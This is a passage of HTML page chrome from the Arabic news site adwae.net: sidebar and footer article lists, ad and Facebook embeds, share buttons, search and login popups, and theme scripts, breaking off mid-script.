			<a aria-label="في مستوى العلاقة ومنظور المساواة بين الرجل والمرأة" href="https://www.adwae.net/%d9%81%d9%8a-%d9%85%d8%b3%d8%aa%d9%88%d9%89-%d8%a7%d9%84%d8%b9%d9%84%d8%a7%d9%82%d8%a9-%d9%88%d9%85%d9%86%d8%b8%d9%88%d8%b1-%d8%a7%d9%84%d9%85%d8%b3%d8%a7%d9%88%d8%a7%d8%a9-%d8%a8%d9%8a%d9%86-%d8%a7/" class="post-thumb"><img width="220" height="150" src="https://www.adwae.net/wp-content/uploads/2024/03/غثمان-م-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.adwae.net/%d9%81%d9%8a-%d9%85%d8%b3%d8%aa%d9%88%d9%89-%d8%a7%d9%84%d8%b9%d9%84%d8%a7%d9%82%d8%a9-%d9%88%d9%85%d9%86%d8%b8%d9%88%d8%b1-%d8%a7%d9%84%d9%85%d8%b3%d8%a7%d9%88%d8%a7%d8%a9-%d8%a8%d9%8a%d9%86-%d8%a7/">في مستوى العلاقة ومنظور المساواة بين الرجل والمرأة</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">16 مايو، 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="ما قام به فريق نهضة بركان لم تقم به الأحزاب السياسية" href="https://www.adwae.net/%d9%85%d8%a7-%d9%82%d8%a7%d9%85-%d8%a8%d9%87-%d9%81%d8%b1%d9%8a%d9%82-%d9%86%d9%87%d8%b6%d8%a9-%d8%a8%d8%b1%d9%83%d8%a7%d9%86-%d9%84%d9%85-%d8%aa%d9%82%d9%85-%d8%a8%d9%87-%d8%a7%d9%84%d8%a3%d8%ad/" class="post-thumb"><img width="220" height="150" src="https://www.adwae.net/wp-content/uploads/2024/04/افروخ-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.adwae.net/%d9%85%d8%a7-%d9%82%d8%a7%d9%85-%d8%a8%d9%87-%d9%81%d8%b1%d9%8a%d9%82-%d9%86%d9%87%d8%b6%d8%a9-%d8%a8%d8%b1%d9%83%d8%a7%d9%86-%d9%84%d9%85-%d8%aa%d9%82%d9%85-%d8%a8%d9%87-%d8%a7%d9%84%d8%a3%d8%ad/">ما قام به فريق نهضة بركان لم تقم به الأحزاب السياسية</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">23 أبريل، 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="هل تسير عمالة إقليم فجيج إلى الزوال؟" href="https://www.adwae.net/%d9%87%d9%84-%d8%aa%d8%b3%d9%8a%d8%b1-%d8%b9%d9%85%d8%a7%d9%84%d8%a9-%d8%a5%d9%82%d9%84%d9%8a%d9%85-%d9%81%d8%ac%d9%8a%d8%ac-%d8%a5%d9%84%d9%89-%d8%a7%d9%84%d8%b2%d9%88%d8%a7%d9%84%d8%9f/" class="post-thumb"><img width="220" height="150" src="https://www.adwae.net/wp-content/uploads/2024/03/عبد-الحفيظ-بوبكري-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.adwae.net/%d9%87%d9%84-%d8%aa%d8%b3%d9%8a%d8%b1-%d8%b9%d9%85%d8%a7%d9%84%d8%a9-%d8%a5%d9%82%d9%84%d9%8a%d9%85-%d9%81%d8%ac%d9%8a%d8%ac-%d8%a5%d9%84%d9%89-%d8%a7%d9%84%d8%b2%d9%88%d8%a7%d9%84%d8%9f/">هل تسير عمالة إقليم فجيج إلى الزوال؟</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">30 مارس، 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="على هامش ضجة -ولاد يزة-" href="https://www.adwae.net/%d8%b9%d9%84%d9%89-%d9%87%d8%a7%d9%85%d8%b4-%d8%b6%d8%ac%d8%a9-%d9%88%d9%84%d8%a7%d8%af-%d9%8a%d8%b2%d8%a9/" class="post-thumb"><img width="220" height="150" src="https://www.adwae.net/wp-content/uploads/2024/03/محمد-شاهين-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.adwae.net/%d8%b9%d9%84%d9%89-%d9%87%d8%a7%d9%85%d8%b4-%d8%b6%d8%ac%d8%a9-%d9%88%d9%84%d8%a7%d8%af-%d9%8a%d8%b2%d8%a9/">على هامش ضجة -ولاد يزة-</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">15 مارس، 2024</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="custom_html-2" class="widget_text container-wrapper widget widget_custom_html"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">تابعنا علي فيس بوك<span class="widget-title-icon tie-icon"></span></div></div><div class="textwidget custom-html-widget"> <iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2Fadwaepress%2F&tabs=timeline&width=303&height=300&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=true&appId=591172924280515" allowtransparency="true" width="303" height="300" style="border:none;overflow:hidden" scrolling="no" frameborder="0"  allow="encrypted-media" ></iframe></div><div class="clearfix"></div></div><!-- .widget /-->		</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /-->
					<div class="adsbygoogle Ad-Container sidebar-ad ad-slot" data-ad-manager-id="1" data-ad-module="1" data-ad-width="100" data-adblockkey="200" data-advadstrackid="1">
						<div style="z-index:-1; height:0; width:1px; visibility: hidden; bottom: -1px; left: 0;"></div>
					</div>
				<div class="stream-item stream-item-above-footer"><div class="stream-item-size" style=""><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9789848660737682"
     crossorigin="anonymous"></script>
<!-- 728ْx90AD افقي -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-9789848660737682"
     data-ad-slot="5067516896"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div>
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="footer-widgets-container">
				<div class="container">
					
		<div class="footer-widget-area ">
			<div class="tie-row">

									<div class="tie-col-sm-4 normal-side">
						<div id="media_image-2" class="container-wrapper widget widget_media_image"><img width="270" height="270" src="https://www.adwae.net/wp-content/uploads/2022/10/تعريف-2-1.png" class="image wp-image-1249848  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.adwae.net/wp-content/uploads/2022/10/تعريف-2-1.png 270w, https://www.adwae.net/wp-content/uploads/2022/10/تعريف-2-1-150x150.png 150w" sizes="auto, (max-width: 270px) 100vw, 270px" /><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-sm-4 normal-side">
						
		<div id="recent-posts-3" class="container-wrapper widget widget_recent_entries">
		<div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">اخر الأخبار<span class="widget-title-icon tie-icon"></span></div></div>
		<ul>
											<li>
					<a href="https://www.adwae.net/%d9%85%d8%b5%d8%b7%d9%81%d9%89-%d8%a7%d9%84%d8%a8%d8%b1%d9%83%d8%a7%d9%86%d9%8a%d8%8c-%d8%ad%d9%8a%d9%86-%d8%aa%d8%ba%d9%86%d9%89-%d8%a7%d9%84%d8%b1%dd%a3%d8%a7%d8%af%d8%a9-%d8%a8%d9%88%d8%ac%d8%af/">مصطفى البركاني، حين تغنى الرݣادة بوجدان الغربة، ويصير الصوت حصنا</a>
											<span class="post-date">13 يوليو، 2025</span>
									</li>
											<li>
					<a href="https://www.adwae.net/%d9%85%d9%86%d8%a7%d9%88%d9%8a-%d9%8a%d8%aa%d9%87%d9%85-%d8%a7%d9%84%d8%af%d8%b9%d9%85-%d8%a7%d9%84%d8%b3%d8%b1%d9%8a%d8%b9-%d8%a8%d8%b9%d8%b1%d9%82%d9%84%d8%a9-%d9%88%d8%b5%d9%88%d9%84-%d8%a7%d9%84/">مناوي يتهم الدعم السريع بعرقلة وصول الاغاثة</a>
											<span class="post-date">8 أبريل، 2025</span>
									</li>
											<li>
					<a href="https://www.adwae.net/%d8%b7%d9%86%d8%ac%d8%a9-%d9%85%d8%ac%d9%85%d9%88%d8%b9%d8%a9-%d9%81%d9%86%d8%af%d9%82%d9%8a%d8%a9-%d8%ac%d8%af%d9%8a%d8%af%d8%a9-%d9%84%d9%85%d8%ac%d9%85%d9%88%d8%b9%d8%a9-%d8%a7%d9%84%d8%b1%d8%a7/">طنجة.. مجموعة فندقية جديدة لمجموعة الراجحي الاستثمارية</a>
											<span class="post-date">15 يناير، 2025</span>
									</li>
					</ul>

		<div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-sm-4 normal-side">
						<div id="posts-list-widget-9" class="container-wrapper widget posts-list"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">أضواء TV<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container media-overlay" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

	
	<div class="post-widget-body no-small-thumbs">
		<a class="post-title the-subtitle" href="https://www.adwae.net/%d8%a7%d9%84%d8%ae%d8%b7%d8%a7%d8%a8-%d8%a7%d9%84%d9%85%d9%84%d9%83%d9%8a-%d8%a7%d9%84%d8%b3%d8%a7%d9%85%d9%8a-%d8%a8%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a9-%d8%b9%d9%8a%d8%af-%d8%a7%d9%84%d8%b9%d8%b1/">الخطاب الملكي السامي بمناسبة عيد العرش</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">29 يوليو، 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="لقجع يدين الممارسات المشينة لبعض المحسوبين على كرة القدم" href="https://www.adwae.net/%d9%84%d9%82%d8%ac%d8%b9-%d9%8a%d8%af%d9%8a%d9%86-%d8%a7%d9%84%d9%85%d9%85%d8%a7%d8%b1%d8%b3%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d8%b4%d9%8a%d9%86%d8%a9-%d9%84%d8%a8%d8%b9%d8%b6-%d8%a7%d9%84%d9%85%d8%ad/" class="post-thumb"><img width="220" height="150" src="https://www.adwae.net/wp-content/uploads/2022/12/فوزي-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="فوزي لقجع" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.adwae.net/%d9%84%d9%82%d8%ac%d8%b9-%d9%8a%d8%af%d9%8a%d9%86-%d8%a7%d9%84%d9%85%d9%85%d8%a7%d8%b1%d8%b3%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d8%b4%d9%8a%d9%86%d8%a9-%d9%84%d8%a8%d8%b9%d8%b6-%d8%a7%d9%84%d9%85%d8%ad/">لقجع يدين الممارسات المشينة لبعض المحسوبين على كرة القدم</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">28 ديسمبر، 2022</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="سياسي جزائري: على الجزائر أن تعتذر للمغرب" href="https://www.adwae.net/%d9%85%d8%b1%d8%b4%d8%ad-%d8%b3%d8%a7%d8%a8%d9%82-%d9%84%d9%84%d8%b1%d8%a6%d8%a7%d8%b3%d8%a9-%d8%a7%d9%84%d8%ac%d8%b2%d8%a7%d8%a6%d8%b1%d9%8a%d8%a9-%d8%b9%d9%84%d9%89-%d8%a7%d9%84%d8%ac%d8%b2%d8%a7/" class="post-thumb"><img width="220" height="150" src="https://www.adwae.net/wp-content/uploads/2022/04/Capture-decran-2022-12-28-012347-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.adwae.net/%d9%85%d8%b1%d8%b4%d8%ad-%d8%b3%d8%a7%d8%a8%d9%82-%d9%84%d9%84%d8%b1%d8%a6%d8%a7%d8%b3%d8%a9-%d8%a7%d9%84%d8%ac%d8%b2%d8%a7%d8%a6%d8%b1%d9%8a%d8%a9-%d8%b9%d9%84%d9%89-%d8%a7%d9%84%d8%ac%d8%b2%d8%a7/">سياسي جزائري: على الجزائر أن تعتذر للمغرب</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">16 أبريل، 2022</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

						</div><!-- .container /-->
			</div><!-- #Footer-widgets-container /-->
			
			<div id="site-info" class="site-info">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">مدير النشر: يحيى بن الطاهر / البريد الإلكتروني : adwaepresse@gmail.com</div>
						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->




		<div id="share-buttons-mobile" class="share-buttons share-buttons-mobile">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://www.adwae.net/%d8%ad%d8%b3%d9%8a%d9%86-%d9%85%d9%81%d8%aa%d8%a7%d8%ad-%d9%84%d9%80%d8%a3%d8%b6%d9%88%d8%a7%d8%a1-%d9%85%d9%8a%d8%af%d9%8a%d8%a7-%d8%b5%d8%ad%d9%8a%d9%81%d8%a9-%d8%a7%d9%84%d8%a3%d8%b3%d8%a8/" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">فيسبوك</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%D8%AD%D8%B3%D9%8A%D9%86%20%D9%85%D9%81%D8%AA%D8%A7%D8%AD%20%D9%84%D9%80%E2%80%9D%D8%A3%D8%B6%D9%88%D8%A7%D8%A1%20%D9%85%D9%8A%D8%AF%D9%8A%D8%A7%E2%80%9D%3A%20%D8%B5%D8%AD%D9%8A%D9%81%D8%A9%20%E2%80%9C%D8%A7%D9%84%D8%A3%D8%B3%D8%A8%D9%88%D8%B9%20%D8%A7%D9%84%D9%85%D8%BA%D8%A7%D8%B1%D8%A8%D9%8A%E2%80%9D%20%D8%A8%D8%AD%D8%AB%20%D9%84%D9%84%D9%81%D9%88%D8%A7%D8%B5%D9%84%20%D8%A7%D9%84%D9%85%D8%B4%D8%AA%D8%B1%D9%83%D8%A9%20%D9%88%D8%AA%D9%86%D8%A7%D9%88%D9%84%20%D9%84%D9%82%D8%B6%D8%A7%D9%8A%D8%A7%20%D8%A7%D9%84%D9%85%D9%88%D8%A7%D8%B7%D9%86%20%D8%A7%D9%84%D9%85%D8%BA%D8%A7%D8%B1%D8%A8%D9%8A&#038;url=https://www.adwae.net/%d8%ad%d8%b3%d9%8a%d9%86-%d9%85%d9%81%d8%aa%d8%a7%d8%ad-%d9%84%d9%80%d8%a3%d8%b6%d9%88%d8%a7%d8%a1-%d9%85%d9%8a%d8%af%d9%8a%d8%a7-%d8%b5%d8%ad%d9%8a%d9%81%d8%a9-%d8%a7%d9%84%d8%a3%d8%b3%d8%a8/" rel="external noopener nofollow" title="X" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">X</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://www.adwae.net/%d8%ad%d8%b3%d9%8a%d9%86-%d9%85%d9%81%d8%aa%d8%a7%d8%ad-%d9%84%d9%80%d8%a3%d8%b6%d9%88%d8%a7%d8%a1-%d9%85%d9%8a%d8%af%d9%8a%d8%a7-%d8%b5%d8%ad%d9%8a%d9%81%d8%a9-%d8%a7%d9%84%d8%a3%d8%b3%d8%a8/&#038;title=%D8%AD%D8%B3%D9%8A%D9%86%20%D9%85%D9%81%D8%AA%D8%A7%D8%AD%20%D9%84%D9%80%E2%80%9D%D8%A3%D8%B6%D9%88%D8%A7%D8%A1%20%D9%85%D9%8A%D8%AF%D9%8A%D8%A7%E2%80%9D%3A%20%D8%B5%D8%AD%D9%8A%D9%81%D8%A9%20%E2%80%9C%D8%A7%D9%84%D8%A3%D8%B3%D8%A8%D9%88%D8%B9%20%D8%A7%D9%84%D9%85%D8%BA%D8%A7%D8%B1%D8%A8%D9%8A%E2%80%9D%20%D8%A8%D8%AD%D8%AB%20%D9%84%D9%84%D9%81%D9%88%D8%A7%D8%B5%D9%84%20%D8%A7%D9%84%D9%85%D8%B4%D8%AA%D8%B1%D9%83%D8%A9%20%D9%88%D8%AA%D9%86%D8%A7%D9%88%D9%84%20%D9%84%D9%82%D8%B6%D8%A7%D9%8A%D8%A7%20%D8%A7%D9%84%D9%85%D9%88%D8%A7%D8%B7%D9%86%20%D8%A7%D9%84%D9%85%D8%BA%D8%A7%D8%B1%D8%A8%D9%8A" rel="external noopener nofollow" title="لينكدإن" target="_blank" class="linkedin-share-btn " data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="screen-reader-text">لينكدإن</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=%D8%AD%D8%B3%D9%8A%D9%86%20%D9%85%D9%81%D8%AA%D8%A7%D8%AD%20%D9%84%D9%80%E2%80%9D%D8%A3%D8%B6%D9%88%D8%A7%D8%A1%20%D9%85%D9%8A%D8%AF%D9%8A%D8%A7%E2%80%9D%3A%20%D8%B5%D8%AD%D9%8A%D9%81%D8%A9%20%E2%80%9C%D8%A7%D9%84%D8%A3%D8%B3%D8%A8%D9%88%D8%B9%20%D8%A7%D9%84%D9%85%D8%BA%D8%A7%D8%B1%D8%A8%D9%8A%E2%80%9D%20%D8%A8%D8%AD%D8%AB%20%D9%84%D9%84%D9%81%D9%88%D8%A7%D8%B5%D9%84%20%D8%A7%D9%84%D9%85%D8%B4%D8%AA%D8%B1%D9%83%D8%A9%20%D9%88%D8%AA%D9%86%D8%A7%D9%88%D9%84%20%D9%84%D9%82%D8%B6%D8%A7%D9%8A%D8%A7%20%D8%A7%D9%84%D9%85%D9%88%D8%A7%D8%B7%D9%86%20%D8%A7%D9%84%D9%85%D8%BA%D8%A7%D8%B1%D8%A8%D9%8A%20https://www.adwae.net/%d8%ad%d8%b3%d9%8a%d9%86-%d9%85%d9%81%d8%aa%d8%a7%d8%ad-%d9%84%d9%80%d8%a3%d8%b6%d9%88%d8%a7%d8%a1-%d9%85%d9%8a%d8%af%d9%8a%d8%a7-%d8%b5%d8%ad%d9%8a%d9%81%d8%a9-%d8%a7%d9%84%d8%a3%d8%b3%d8%a8/" rel="external noopener nofollow" title="واتساب" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">واتساب</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://www.adwae.net/%d8%ad%d8%b3%d9%8a%d9%86-%d9%85%d9%81%d8%aa%d8%a7%d8%ad-%d9%84%d9%80%d8%a3%d8%b6%d9%88%d8%a7%d8%a1-%d9%85%d9%8a%d8%af%d9%8a%d8%a7-%d8%b5%d8%ad%d9%8a%d9%81%d8%a9-%d8%a7%d9%84%d8%a3%d8%b3%d8%a8/&text=%D8%AD%D8%B3%D9%8A%D9%86%20%D9%85%D9%81%D8%AA%D8%A7%D8%AD%20%D9%84%D9%80%E2%80%9D%D8%A3%D8%B6%D9%88%D8%A7%D8%A1%20%D9%85%D9%8A%D8%AF%D9%8A%D8%A7%E2%80%9D%3A%20%D8%B5%D8%AD%D9%8A%D9%81%D8%A9%20%E2%80%9C%D8%A7%D9%84%D8%A3%D8%B3%D8%A8%D9%88%D8%B9%20%D8%A7%D9%84%D9%85%D8%BA%D8%A7%D8%B1%D8%A8%D9%8A%E2%80%9D%20%D8%A8%D8%AD%D8%AB%20%D9%84%D9%84%D9%81%D9%88%D8%A7%D8%B5%D9%84%20%D8%A7%D9%84%D9%85%D8%B4%D8%AA%D8%B1%D9%83%D8%A9%20%D9%88%D8%AA%D9%86%D8%A7%D9%88%D9%84%20%D9%84%D9%82%D8%B6%D8%A7%D9%8A%D8%A7%20%D8%A7%D9%84%D9%85%D9%88%D8%A7%D8%B7%D9%86%20%D8%A7%D9%84%D9%85%D8%BA%D8%A7%D8%B1%D8%A8%D9%8A" rel="external noopener nofollow" title="تيلقرام" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">تيلقرام</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div class="mobile-share-buttons-spacer"></div>
		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">زر الذهاب إلى الأعلى</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area is-fullwidth appear-from-left" aria-label="القائمة الجانبية الثانوية" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn">
				<span class="screen-reader-text">إغلاق</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

											<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://www.adwae.net/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form>							</div><!-- #mobile-search /-->
						
					<div id="mobile-menu" class="hide-menu-icons">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/adwaepress"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/adwaepresse"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/channel/UCGnQ2UU8KZJDNU5X-qZkFKA"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">يوتيوب</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/adwae17/"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">انستقرام</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
						
				</div><!-- #mobile-container /-->
			

			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jannah/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="reading-position-indicator"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>		<div id="tie-popup-search-desktop" class="tie-popup tie-popup-search-wrap" style="display: none;">
			<a href="#" class="tie-btn-close remove big-btn light-btn">
				<span class="screen-reader-text">إغلاق</span>
			</a>
			<div class="popup-search-wrap-inner">

				<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="بحث">

										<form method="get" class="tie-popup-search-form" action="https://www.adwae.net/">
							<input class="tie-popup-search-input " inputmode="search" type="text" name="s" title="بحث عن" autocomplete="off" placeholder="إكتب كلمة البحث ثم إضغط زر الإدخال" />
							<button class="tie-popup-search-submit" type="submit">
								<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
								<span class="screen-reader-text">بحث عن</span>
							</button>
						</form>
						
				</div><!-- .pop-up-live-search /-->

			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .tie-popup-search-wrap /-->
				<div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;">
			<a href="#" class="tie-btn-close remove big-btn light-btn">
				<span class="screen-reader-text">إغلاق</span>
			</a>
			<div class="popup-search-wrap-inner">

				<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="بحث">

										<form method="get" class="tie-popup-search-form" action="https://www.adwae.net/">
							<input class="tie-popup-search-input " inputmode="search" type="text" name="s" title="بحث عن" autocomplete="off" placeholder="بحث عن" />
							<button class="tie-popup-search-submit" type="submit">
								<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
								<span class="screen-reader-text">بحث عن</span>
							</button>
						</form>
						
				</div><!-- .pop-up-live-search /-->

			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .tie-popup-search-wrap /-->
			<div id="tie-popup-login" class="tie-popup" style="display: none;">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">إغلاق</span>
		</a>
		<div class="tie-popup-container">
			<div class="container-wrapper">
				<div class="widget login-widget">

					<div class="widget-title the-global-title has-block-head-4">
						<div class="the-subtitle">تسجيل الدخول <span class="widget-title-icon tie-icon"></span></div>
					</div>

					<div class="widget-container">
						
	<div class="login-form">

		<form name="registerform" action="https://www.adwae.net/wp-login.php" method="post">
			<input type="text" name="log" title="إسم المستخدم" placeholder="إسم المستخدم">
			<div class="pass-container">
				<input type="password" name="pwd" title="كلمة المرور" placeholder="كلمة المرور">
				<a class="forget-text" href="https://www.adwae.net/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Fwww.adwae.net">نسيت كلمة المرور؟</a>
			</div>

			<input type="hidden" name="redirect_to" value="/%D8%AD%D8%B3%D9%8A%D9%86-%D9%85%D9%81%D8%AA%D8%A7%D8%AD-%D9%84%D9%80%D8%A3%D8%B6%D9%88%D8%A7%D8%A1-%D9%85%D9%8A%D8%AF%D9%8A%D8%A7-%D8%B5%D8%AD%D9%8A%D9%81%D8%A9-%D8%A7%D9%84%D8%A3%D8%B3%D8%A8/"/>
			<label for="rememberme" class="rememberme">
				<input id="rememberme" name="rememberme" type="checkbox" checked="checked" value="forever" /> تذكرني			</label>

			
			
			<button type="submit" class="button fullwidth login-submit">تسجيل الدخول</button>

					</form>

		
	</div>
						</div><!-- .widget-container  /-->
				</div><!-- .login-widget  /-->
			</div><!-- .container-wrapper  /-->
		</div><!-- .tie-popup-container /-->
	</div><!-- .tie-popup /-->
					<div id="side-stream-container" class="container"></div>
				<div class="side-stream" id="side-stream-right" style="display:none; z-index:108; position:absolute; text-align:center; top:0px; width:200px; overflow:hidden;">
									</div>

				<div class="side-stream" id="side-stream-left"  style="display:none; z-index:108; position:absolute; text-align:center; top:0px; width:200px; overflow:hidden;">
									</div>
			<script type="text/javascript" id="tie-side-e3lan-js-extra">
/* <![CDATA[ */
var tie_side_e3lan = {"is_boxed":"","screen_width":"","side_margin":"15","margin_top":"250","margin_top_scroll":"50","left_ad_code":"","left_ad_width":"200","left_ad_height":"","right_ad_code":"","right_ad_width":"200","right_ad_height":""};
//# sourceURL=tie-side-e3lan-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.adwae.net/wp-content/themes/jannah/assets/js/side-e3lan.js?ver=6.9" id="tie-side-e3lan-js"></script>
<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
